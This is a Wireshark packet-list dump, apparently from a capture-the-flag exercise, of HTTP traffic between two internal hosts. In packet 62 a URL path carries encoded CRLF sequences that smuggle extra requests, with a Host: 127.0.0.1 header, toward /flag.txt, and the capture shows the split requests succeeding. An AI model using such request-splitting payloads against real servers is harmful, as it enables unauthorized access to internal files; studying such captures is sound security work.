 正在捕获 WLAN
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 10.7.1.16 and http
No. Time Source Destination Protocol Length Info
62 3.981855 10.122.255.252 10.7.1.16 HTTP 287 GET /hello/abc%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-Agent:%20curl/7.68.0%0d%0a%0d%0aGET%20/hhh…
67 3.988474 10.7.1.16 10.122.255.252 HTTP 365 GET /index.php?name=abc HTTP/1.1 GET /hhhhhhhh HTTP/1.1 GET /flag.txt HTTP/1.1
68 3.989316 10.122.255.252 10.7.1.16 HTTP 1195 HTTP/1.1 404 Not Found (text/html)
69 3.989701 10.122.255.252 10.7.1.16 HTTP 1193 HTTP/1.1 404 Not Found (text/html)
70 3.990094 10.122.255.252 10.7.1.16 HTTP 308 HTTP/1.1 200 OK (text/plain)
76 3.992218 10.7.1.16 10.122.255.252 HTTP 1195 HTTP/1.1 404 Not Found (text/html)